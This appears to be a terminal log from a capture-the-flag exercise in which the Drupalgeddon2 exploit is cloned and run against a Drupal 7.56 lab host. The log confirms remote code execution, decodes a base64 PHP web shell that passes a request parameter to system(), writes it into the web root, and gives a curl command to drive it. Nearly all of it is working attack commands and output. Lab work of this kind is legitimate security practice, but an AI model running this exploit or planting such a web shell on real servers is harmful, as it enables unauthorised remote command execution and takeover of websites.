 ┌──(root💀kali)-[/opt]
└─# git clone https://github.com/dreadlocked/Drupalgeddon2
Cloning into 'Drupalgeddon2'...
remote: Enumerating objects: 257, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 257 (delta 0), reused 0 (delta 0), pack-reused 253
Receiving objects: 100% (257/257), 102.12 KiB | 2.92 MiB/s, done.
Resolving deltas: 100% (88/88), done.
┌──(root💀kali)-[/opt]
└─# cd Drupalgeddon2
┌──(root💀kali)-[/opt/Drupalgeddon2]
└─# ruby drupalgeddon2.rb 10.10.10.233
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.233/
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo JICJJTWZ
[+] Result : JICJJTWZ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>>